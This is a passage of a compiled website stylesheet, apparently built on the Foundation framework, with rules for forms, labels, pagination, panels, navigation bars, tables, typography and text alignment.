form .row .prefix-radius.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse input, form .row .postfix-radius.row.collapse textarea, form .row .postfix-radius.row.collapse select, form .row .postfix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-round.row.collapse input, form .row .prefix-round.row.collapse textarea, form .row .prefix-round.row.collapse select, form .row .prefix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

form .row .prefix-round.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse input, form .row .postfix-round.row.collapse textarea, form .row .postfix-round.row.collapse select, form .row .postfix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

input[type="submit"] { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; }

/* Respect enforced amount of rows for textarea */
textarea[rows] { height: auto; }

/* Not allow resize out of parent */
textarea { max-width: 100%; }

::-webkit-input-placeholder { color: #666666; }

:-moz-placeholder { /* Firefox 18- */ color: #666666; }

::-moz-placeholder { /* Firefox 19+ */ color: #666666; }

:-ms-input-placeholder { color: #666666; }

/* Add height value for select elements to match text input height */
select { -webkit-appearance: none !important; -moz-appearance: none !important; background-color: #FAFAFA; border-radius: 0; background-image: url([data-uri]); background-position: 100% center; background-repeat: no-repeat; border-style: solid; border-width: 1px; border-color: #cccccc; color: rgba(0, 0, 0, 0.75); font-family: inherit; font-size: 0.875rem; line-height: normal; padding: 0.5rem; border-radius: 0; height: 2.3125rem; }

select::-ms-expand { display: none; }

select.radius { border-radius: 3px; }

select:hover { background-color: #f3f3f3; border-color: #999999; }

select:disabled { background-color: #DDDDDD; cursor: default; }

select[multiple] { height: auto; }

/* Adjust margin for form elements below */
input[type="file"], input[type="checkbox"], input[type="radio"], select { margin: 0 0 1rem 0; }

input[type="checkbox"] + label, input[type="radio"] + label { display: inline-block; margin-left: 0.5rem; margin-right: 1rem; margin-bottom: 0; vertical-align: baseline; }

/* Normalize file input width */
input[type="file"] { width: 100%; }

/* HTML5 Number spinners settings */
/* We add basic fieldset styling */
fieldset { border: 1px solid #DDDDDD; margin: 1.125rem 0; padding: 1.25rem; }

fieldset legend { background: #FFFFFF; font-weight: 700; margin-left: -0.1875rem; margin: 0; padding: 0 0.1875rem; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

[data-abide] span.error, [data-abide] small.error { display: none; }

span.error, small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error input, .error textarea, .error select { margin-bottom: 0; }

.error input[type="checkbox"], .error input[type="radio"] { margin-bottom: 1rem; }

.error label, .error label.error { color: #f04124; }

.error small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error > label > small { background: transparent; color: #676767; display: inline; font-size: 60%; font-style: normal; margin: 0; padding: 0; text-transform: capitalize; }

.error span.error-message { display: block; }

input.error, textarea.error, select.error { margin-bottom: 0; }

label.error { color: #f04124; }

.label { display: inline-block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: 1; margin-bottom: auto; position: relative; text-align: center; text-decoration: none; white-space: nowrap; padding: 0.25rem 0.5rem 0.25rem; font-size: 0.6875rem; background-color: #333; color: #FFFFFF; }

.label.radius { border-radius: 3px; }

.label.round { border-radius: 1000px; }

.label.alert { background-color: #f04124; color: #FFFFFF; }

.label.warning { background-color: #f08a24; color: #FFFFFF; }

.label.success { background-color: #43AC6A; color: #FFFFFF; }

.label.secondary { background-color: #061787; color: #FFFFFF; }

.label.info { background-color: #a0d3e8; color: #333333; }

ul.pagination { display: block; margin-left: -0.3125rem; min-height: 1.5rem; }

ul.pagination li { color: #222222; font-size: 0.875rem; height: 1.5rem; margin-left: 0.3125rem; }

ul.pagination li a, ul.pagination li button { border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; background: none; color: #999999; display: block; font-size: 1em; font-weight: normal; line-height: inherit; padding: 0.0625rem 0.625rem 0.0625rem; }

ul.pagination li:hover a, ul.pagination li a:focus, ul.pagination li:hover button, ul.pagination li button:focus { background: #e6e6e6; }

ul.pagination li.unavailable a, ul.pagination li.unavailable button { cursor: default; color: #999999; }

ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus, ul.pagination li.unavailable:hover button, ul.pagination li.unavailable button:focus { background: transparent; }

ul.pagination li.current a, ul.pagination li.current button { background: #333; color: #FFFFFF; cursor: default; font-weight: 700; }

ul.pagination li.current a:hover, ul.pagination li.current a:focus, ul.pagination li.current button:hover, ul.pagination li.current button:focus { background: #333; }

ul.pagination li { display: block; float: left; }

/* Pagination centred wrapper */
.pagination-centered { text-align: center; }

.pagination-centered ul.pagination li { display: inline-block; float: none; }

/* Panels */
.panel { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #f2f2f2; color: #333333; }

.panel > :first-child { margin-top: 0; }

.panel > :last-child { margin-bottom: 0; }

.panel h1, .panel .content h2, .content .panel h2, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6, .panel p, .panel li, .panel dl { color: #333333; }

.panel h1, .panel .content h2, .content .panel h2, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel h1.subheader, .panel .content h2.subheader, .content .panel h2.subheader, .panel h2.subheader, .panel h3.subheader, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader { line-height: 1.4; }

.panel.callout { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #f3f3f3; color: #333333; }

.panel.callout > :first-child { margin-top: 0; }

.panel.callout > :last-child { margin-bottom: 0; }

.panel.callout h1, .panel.callout .content h2, .content .panel.callout h2, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl { color: #333333; }

.panel.callout h1, .panel.callout .content h2, .content .panel.callout h2, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel.callout h1.subheader, .panel.callout .content h2.subheader, .content .panel.callout h2.subheader, .panel.callout h2.subheader, .panel.callout h3.subheader, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader { line-height: 1.4; }

.panel.callout a:not(.button) { color: #333; }

.panel.callout a:not(.button):hover, .panel.callout a:not(.button):focus { color: #2c2c2c; }

.panel.radius { border-radius: 3px; }

.side-nav { display: block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; list-style-position: outside; list-style-type: none; margin: 0; padding: 0.875rem 0; }

.side-nav li { font-size: 0.875rem; font-weight: 400; margin: 0 0 0.4375rem 0; }

.side-nav li a:not(.button) { color: #333; display: block; margin: 0; padding: 0.4375rem 0.875rem; }

.side-nav li a:not(.button):hover, .side-nav li a:not(.button):focus { background: rgba(0, 0, 0, 0.025); color: #707070; }

.side-nav li a:not(.button):active { color: #707070; }

.side-nav li.active > a:first-child:not(.button) { color: #707070; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; }

.side-nav li.divider { border-top: 1px solid; height: 0; list-style: none; padding: 0; border-top-color: #e6e6e6; }

.side-nav li.heading { color: #333; font-size: 0.875rem; font-weight: bold; text-transform: uppercase; }

table { background: #FFFFFF; border: solid 1px #DDDDDD; margin-bottom: 1.25rem; table-layout: auto; }

table caption { background: transparent; color: #222222; font-size: 1rem; font-weight: bold; }

table thead { background: #F5F5F5; }

table thead tr th, table thead tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tfoot { background: #F5F5F5; }

table tfoot tr th, table tfoot tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tr th, table tr td { color: #222222; font-size: 0.875rem; padding: 0.5625rem 0.625rem; text-align: left; }

table tr.even, table tr.alt, table tr:nth-of-type(even) { background: #F9F9F9; }

table thead tr th, table tfoot tr th, table tfoot tr td, table tbody tr th, table tbody tr td, table tr td { display: table-cell; line-height: 1.125rem; }

/* Image Thumbnails */
.th { border: solid 4px #FFFFFF; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: all 200ms ease-out; transition: all 200ms ease-out; }

.th:hover, .th:focus { -webkit-box-shadow: 0 0 6px 1px rgba(51, 51, 51, 0.5); box-shadow: 0 0 6px 1px rgba(51, 51, 51, 0.5); }

.th.radius { border-radius: 3px; }

meta.foundation-mq-topbar { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

/* Wrapped around .top-bar to contain to grid width */
.contain-to-grid { width: 100%; background: transparent; }

.contain-to-grid .top-bar { margin-bottom: 0; }

.fixed { position: fixed; top: 0; width: 100%; z-index: 99; left: 0; }

.fixed.expanded:not(.top-bar) { height: auto; max-height: 100%; overflow-y: auto; width: 100%; }

.fixed.expanded:not(.top-bar) .title-area { position: fixed; width: 100%; z-index: 99; }

.fixed.expanded:not(.top-bar) .top-bar-section { margin-top: 2.9375rem; z-index: 98; }

.top-bar { background: transparent; height: 2.9375rem; line-height: 2.9375rem; margin-bottom: 0; overflow: hidden; position: relative; }

.top-bar ul { list-style: none; margin-bottom: 0; }

.top-bar .row { max-width: none; }

.top-bar form, .top-bar input, .top-bar select { margin-bottom: 0; }

.top-bar input, .top-bar select { font-size: 0.75rem; height: 1.75rem; padding-bottom: .35rem; padding-top: .35rem; }

.top-bar .button, .top-bar button { font-size: 0.75rem; margin-bottom: 0; padding-bottom: 0.4125rem; padding-top: 0.4125rem; }

@media only screen and (max-width: 40em) { .top-bar .button, .top-bar button { position: relative; top: -1px; } }

.top-bar .title-area { margin: 0; position: relative; }

.top-bar .name { font-size: 16px; height: 2.9375rem; margin: 0; }

.top-bar .name h1, .top-bar .name .content h2, .content .top-bar .name h2, .top-bar .name h2, .top-bar .name h3, .top-bar .name h4, .top-bar .name p, .top-bar .name span { font-size: 1.125rem; line-height: 2.9375rem; margin: 0; }

.top-bar .name h1 a, .top-bar .name .content h2 a, .content .top-bar .name h2 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name p a, .top-bar .name span a { color: #061992; display: block; font-weight: 400; padding: 0 1.0625rem; width: 75%; }

.top-bar .toggle-topbar { position: absolute; right: 0; top: 0; }

.top-bar .toggle-topbar a { color: #061992; display: block; font-size: 1rem; font-weight: 700; height: 2.9375rem; line-height: 2.9375rem; padding: 0 1.0625rem; position: relative; text-transform: uppercase; }

.top-bar .toggle-topbar.menu-icon { margin-top: -16px; top: 50%; }

.top-bar .toggle-topbar.menu-icon a { color: #333; height: 34px; line-height: 33px; padding: 0 2.625rem 0 1.0625rem; position: relative; }

.top-bar .toggle-topbar.menu-icon a span::after { content: ""; display: block; height: 0; position: absolute; margin-top: -8px; top: 50%; right: 1.0625rem; -webkit-box-shadow: 0 0 0 1px #333, 0 7px 0 1px #333, 0 14px 0 1px #333; box-shadow: 0 0 0 1px #333, 0 7px 0 1px #333, 0 14px 0 1px #333; width: 16px; }

.top-bar .toggle-topbar.menu-icon a span:hover:after { -webkit-box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; }

.top-bar.expanded { background: transparent; height: auto; }

.top-bar.expanded .title-area { background: transparent; }

.top-bar.expanded .toggle-topbar a { color: #333; }

.top-bar.expanded .toggle-topbar a span::after { -webkit-box-shadow: 0 0 0 1px #333, 0 7px 0 1px #333, 0 14px 0 1px #333; box-shadow: 0 0 0 1px #333, 0 7px 0 1px #333, 0 14px 0 1px #333; }

@media screen and (-webkit-min-device-pixel-ratio: 0) { .top-bar.expanded .top-bar-section .has-dropdown.moved > .dropdown, .top-bar.expanded .top-bar-section .dropdown { clip: initial; }
  .top-bar.expanded .top-bar-section .has-dropdown:not(.moved) > ul { padding: 0; } }

.top-bar-section { left: 0; position: relative; width: auto; -webkit-transition: left 300ms ease-out; transition: left 300ms ease-out; }

.top-bar-section ul { display: block; font-size: 16px; height: auto; margin: 0; padding: 0; width: 100%; }

.top-bar-section .divider, .top-bar-section [role="separator"] { border-top: solid 1px rgba(0, 0, 0, 0); clear: both; height: 1px; width: 100%; }

.top-bar-section ul li { background: transparent; }

.top-bar-section ul li > a { color: #061992; display: block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1.125rem; font-weight: 700; padding-left: 1.0625rem; padding: 12px 0 12px 1.0625rem; text-transform: none; width: 100%; }

.top-bar-section ul li > a.button { font-size: 1.125rem; padding-left: 1.0625rem; padding-right: 1.0625rem; background-color: #333; border-color: #fff; color: #fff; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { background-color: #292929; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { color: #fff; }

.top-bar-section ul li > a.button.secondary { background-color: #061787; border-color: #05126c; color: #fff; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { background-color: #05126c; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { color: #fff; }

.top-bar-section ul li > a.button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { background-color: #368a55; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { color: #fff; }

.top-bar-section ul li > a.button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { color: #fff; }

.top-bar-section ul li > a.button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { color: #fff; }

.top-bar-section ul li > a.button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { color: #fff; }

.top-bar-section ul li > button { font-size: 1.125rem; padding-left: 1.0625rem; padding-right: 1.0625rem; background-color: #333; border-color: #fff; color: #fff; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { background-color: #292929; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { color: #fff; }

.top-bar-section ul li > button.secondary { background-color: #061787; border-color: #05126c; color: #fff; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { background-color: #05126c; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { color: #fff; }

.top-bar-section ul li > button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { background-color: #368a55; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { color: #fff; }

.top-bar-section ul li > button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { color: #fff; }

.top-bar-section ul li > button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { color: #fff; }

.top-bar-section ul li > button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { color: #fff; }

.top-bar-section ul li:hover:not(.has-form) > a { background-color: #ccc; color: #333333; background: #ccc; }

.top-bar-section ul li.active > a { background: #ccc; color: #333333; }

.top-bar-section ul li.active > a:hover { background: #ccc; color: #333333; }

.top-bar-section .has-form { padding: 1.0625rem; }

.top-bar-section .has-dropdown { position: relative; }

.top-bar-section .has-dropdown > a:after { margin-right: 1.0625rem; margin-top: -4.5px; position: absolute; top: 50%; right: 0; }

.top-bar-section .has-dropdown.moved { position: static; }

.top-bar-section .has-dropdown.moved > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; width: 100%; }

.top-bar-section .has-dropdown.moved > a:after { display: none; }

.top-bar-section .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; padding: 0; position: absolute; top: 0; z-index: 99; left: 100%; }

.top-bar-section .dropdown li { height: auto; width: 100%; }

.top-bar-section .dropdown li a { font-weight: 400; padding: 8px 1.0625rem; }

.top-bar-section .dropdown li a.parent-link { font-weight: 700; }

.top-bar-section .dropdown li.title h5, .top-bar-section .dropdown li.parent-link { margin-bottom: 0; margin-top: 0; font-size: 1.25rem; }

.top-bar-section .dropdown li.title h5 a, .top-bar-section .dropdown li.parent-link a { color: #061992; display: block; }

.top-bar-section .dropdown li.title h5 a:hover, .top-bar-section .dropdown li.parent-link a:hover { background: none; }

.top-bar-section .dropdown li.has-form { padding: 8px 1.0625rem; }

.top-bar-section .dropdown li .button, .top-bar-section .dropdown li button { top: auto; }

.top-bar-section .dropdown label { color: #777777; font-size: 0.625rem; font-weight: 700; margin-bottom: 0; padding: 8px 1.0625rem 2px; text-transform: uppercase; }

.js-generated { display: block; }

@media only screen and (min-width: 64.063em) { .top-bar { background: transparent; overflow: visible; }
  .top-bar:before, .top-bar:after { content: " "; display: table; }
  .top-bar:after { clear: both; }
  .top-bar .toggle-topbar { display: none; }
  .top-bar .title-area { float: left; }
  .top-bar .name h1 a, .top-bar .name .content h2 a, .content .top-bar .name h2 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name h5 a, .top-bar .name h6 a { width: auto; }
  .top-bar input, .top-bar select, .top-bar .button, .top-bar button { font-size: 0.875rem; height: 1.75rem; position: relative; top: 0.59375rem; }
  .top-bar .has-form > .button, .top-bar .has-form > button { padding-top: 0.3125rem; top: 0.5rem; }
  .top-bar.expanded { background: transparent; }
  .contain-to-grid .top-bar { margin: 0 auto; margin-bottom: 0; max-width: 78.75rem; }
  .top-bar-section { -webkit-transition: none 0 0; transition: none 0 0; left: 0 !important; }
  .top-bar-section ul { display: inline; height: auto !important; width: auto; }
  .top-bar-section ul li { float: left; }
  .top-bar-section ul li .js-generated { display: none; }
  .top-bar-section li.hover > a:not(.button) { background-color: #ccc; background: #ccc; color: #333333; }
  .top-bar-section li:not(.has-form) a:not(.button) { background: transparent; line-height: 2.9375rem; padding: 0 1.0625rem; }
  .top-bar-section li:not(.has-form) a:not(.button):hover { background-color: #ccc; background: #ccc; }
  .top-bar-section li.active:not(.has-form) a:not(.button) { background: #ccc; color: #333333; line-height: 2.9375rem; padding: 0 1.0625rem; }
  .top-bar-section li.active:not(.has-form) a:not(.button):hover { background: #ccc; color: #333333; }
  .top-bar-section .has-dropdown.moved { position: relative; }
  .top-bar-section .has-dropdown.moved > .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; }
  .top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .dropdown { left: 0; background: transparent; min-width: 100%; top: auto; }
  .top-bar-section .dropdown li a { background: transparent; color: #061992; line-height: 2.9375rem; padding: 12px 1.0625rem; white-space: nowrap; }
  .top-bar-section .dropdown li:not(.has-form):not(.active) > a:not(.button) { background: transparent; color: #061992; }
  .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button) { background-color: #ccc; color: #333333; background: #ccc; }
  .top-bar-section .dropdown li label { background: #333333; white-space: nowrap; }
  .top-bar-section .dropdown li .dropdown { left: 100%; top: 0; }
  .top-bar-section > ul > .divider, .top-bar-section > ul > [role="separator"] { border-right: solid 1px rgba(33, 33, 33, 0); border-bottom: none; border-top: none; clear: none; height: 2.9375rem; width: 0; }
  .top-bar-section .has-form { background: transparent; height: 2.9375rem; padding: 0 1.0625rem; }
  .top-bar-section .right li .dropdown { left: auto; right: 0; }
  .top-bar-section .right li .dropdown li .dropdown { right: 100%; }
  .top-bar-section .left li .dropdown { right: auto; left: 0; }
  .top-bar-section .left li .dropdown li .dropdown { left: 100%; }
  .no-js .top-bar-section ul li:hover > a { background-color: #ccc; background: #ccc; color: #333333; }
  .no-js .top-bar-section ul li:active > a { background: #ccc; color: #333333; }
  .no-js .top-bar-section .has-dropdown:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .no-js .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; } }

.text-left { text-align: left !important; }

.text-right { text-align: right !important; }

.text-center { text-align: center !important; }

.text-justify { text-align: justify !important; }

@media only screen and (max-width: 40em) { .small-only-text-left { text-align: left !important; }
  .small-only-text-right { text-align: right !important; }
  .small-only-text-center { text-align: center !important; }
  .small-only-text-justify { text-align: justify !important; } }

@media only screen { .small-text-left { text-align: left !important; }
  .small-text-right { text-align: right !important; }
  .small-text-center { text-align: center !important; }
  .small-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) and (max-width: 64em) { .medium-only-text-left { text-align: left !important; }
  .medium-only-text-right { text-align: right !important; }
  .medium-only-text-center { text-align: center !important; }
  .medium-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) { .medium-text-left { text-align: left !important; }
  .medium-text-right { text-align: right !important; }
  .medium-text-center { text-align: center !important; }
  .medium-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) and (max-width: 90em) { .large-only-text-left { text-align: left !important; }
  .large-only-text-right { text-align: right !important; }
  .large-only-text-center { text-align: center !important; }
  .large-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) { .large-text-left { text-align: left !important; }
  .large-text-right { text-align: right !important; }
  .large-text-center { text-align: center !important; }
  .large-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) and (max-width: 120em) { .xlarge-only-text-left { text-align: left !important; }
  .xlarge-only-text-right { text-align: right !important; }
  .xlarge-only-text-center { text-align: center !important; }
  .xlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) { .xlarge-text-left { text-align: left !important; }
  .xlarge-text-right { text-align: right !important; }
  .xlarge-text-center { text-align: center !important; }
  .xlarge-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) and (max-width: 6249999.9375em) { .xxlarge-only-text-left { text-align: left !important; }
  .xxlarge-only-text-right { text-align: right !important; }
  .xxlarge-only-text-center { text-align: center !important; }
  .xxlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) { .xxlarge-text-left { text-align: left !important; }
  .xxlarge-text-right { text-align: right !important; }
  .xxlarge-text-center { text-align: center !important; }
  .xxlarge-text-justify { text-align: justify !important; } }

/* Typography resets */
div, dl, dt, dd, ul, ol, li, h1, .content h2, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

/* Default Link Styles */
a { color: #333; line-height: inherit; text-decoration: none; }

a:hover, a:focus { color: #2c2c2c; }

a img { border: none; }

/* Default paragraph styles */
p { font-family: inherit; font-size: 1rem; font-weight: 400; line-height: 1.6; margin-bottom: 1.25rem; text-rendering: optimizeLegibility; }

p.lead { font-size: 1.21875rem; line-height: 1.6; }

p aside { font-size: 0.875rem; font-style: italic; line-height: 1.35; }

/* Default header styles */
h1, .content h2, h2, h3, h4, h5, h6 { color: #2c2c2c; font-family: "Libre Baskerville", serif; font-style: normal; font-weight: 400; line-height: 1.4; margin-bottom: 0.5rem; margin-top: 0.2rem; text-rendering: optimizeLegibility; }

h1 small, .content h2 small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #767676; font-size: 60%; line-height: 0; }

h1, .content h2 { font-size: 1.375rem; }

h2 { font-size: 1.125rem; }

h3 { font-size: 1.25rem; }

h4 { font-size: 1rem; }

h5 { font-size: 1.125rem; }

h6 { font-size: 1rem; }

.subheader { line-height: 1.4; color: #767676; font-weight: 400; margin-top: 0.2rem; margin-bottom: 0.5rem; }

hr { border: solid #DDDDDD; border-width: 1px 0 0; clear: both; height: 0; margin: 1.25rem 0 1.1875rem; }

/* Helpful Typography Defaults */
em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 60%; line-height: inherit; }

code { background-color: #95a2fa; border-color: #6f81f9; border-style: solid; border-width: 1px; color: #333333; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; padding: 0.125rem 0.3125rem 0.0625rem; }

/* Lists */
ul, ol, dl { font-family: inherit; font-size: 1rem; line-height: 1.6; list-style-position: outside; margin-bottom: 1.25rem; }

ul { margin-left: 1.1rem; }

ul.no-bullet { margin-left: 0; }

ul.no-bullet li ul, ul.no-bullet li ol { margin-left: 1.25rem; margin-bottom: 0; list-style: none; }

/* Unordered Lists */
ul li ul, ul li ol { margin-left: 1.25rem; margin-bottom: 0; }

ul.square li ul, ul.circle li ul, ul.disc li ul { list-style: inherit; }

ul.square { list-style-type: square; margin-left: 1.1rem; }

ul.circle { list-style-type: circle; margin-left: 1.1rem; }

ul.disc { list-style-type: disc; margin-left: 1.1rem; }

ul.no-bullet { list-style: none; }

/* Ordered Lists */
ol { margin-left: 1.4rem; }

ol li ul, ol li ol { margin-left: 1.25rem; margin-bottom: 0; }

/* Definition Lists */
dl dt { margin-bottom: 0.3rem; font-weight: 700; }

dl dd { margin-bottom: 0.75rem; }

/* Abbreviations */
abbr, acronym { text-transform: uppercase; font-size: 90%; color: #333; cursor: help; }

abbr { text-transform: none; }

abbr[title] { border-bottom: 1px dotted #DDDDDD; }

/* Blockquotes */
blockquote { margin: 0 0 1.25rem; padding: 0.5625rem 1.25rem 0 1.1875rem; border-left: 1px solid #DDDDDD; }

blockquote cite { display: block; font-size: 0.8125rem; color: #5d5d5d; }

blockquote cite:before { content: "\2014 \0020"; }

blockquote cite a, blockquote cite a:visited { color: #5d5d5d; }

blockquote, blockquote p { line-height: 1.6; color: #767676; }

/* Microformats */
.vcard { display: inline-block; margin: 0 0 1.25rem 0; border: 1px solid #DDDDDD; padding: 0.625rem 0.75rem; }

.vcard li { margin: 0; display: block; }

.vcard .fn { font-weight: 700; font-size: 0.9375rem; }

.vevent .summary { font-weight: 700; }

.vevent abbr { cursor: default; text-decoration: none; font-weight: 700; border: none; padding: 0 0.0625rem; }

@media only screen and (min-width: 40.0625em) { h1, .content h2, h2, h3, h4, h5, h6 { line-height: 1.4; }
  h1, .content h2 { font-size: 1.875rem; }
  h2 { font-size: 1.5rem; }
  h3 { font-size: 1.5rem; }
  h4 { font-size: 1.125rem; }
  h5 { font-size: 1.125rem; }
  h6 { font-size: 1rem; } }

.off-canvas-wrap { -webkit-backface-visibility: hidden; position: relative; width: 100%; overflow: hidden; }

.off-canvas-wrap.move-right, .off-canvas-wrap.move-left { min-height: 100%; -webkit-overflow-scrolling: touch; }

.inner-wrap { position: relative; width: 100%; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.inner-wrap:before, .inner-wrap:after { content: " "; display: table; }

.inner-wrap:after { clear: both; }

